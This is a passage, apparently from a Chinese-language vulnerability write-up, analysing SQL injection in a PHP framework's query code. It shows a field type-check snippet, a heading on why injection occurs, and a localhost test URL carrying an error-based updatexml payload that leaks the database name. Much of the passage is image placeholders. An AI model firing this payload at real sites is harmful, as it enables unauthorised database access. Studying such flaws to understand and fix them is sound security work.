}````````````if (isset(\$options['where']) && is_array(\$options['where']) && !empty(\$fields) && !isset(\$options['join'])) {
// 对数组查询条件进行字段类型检查
foreach (\$options['where'] as \$key => \$val) {
\$key = trim(\$key);
if (in_array(\$key, \$fields, true)) {
if (is_scalar(\$val)) {
\$this->_parseType(\$options['where'], \$key);
}
}
}
}``````## 产生注入的原因

``http://127.0.0.1:8888/index.php?m=Home&c=Index&a=test&id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)``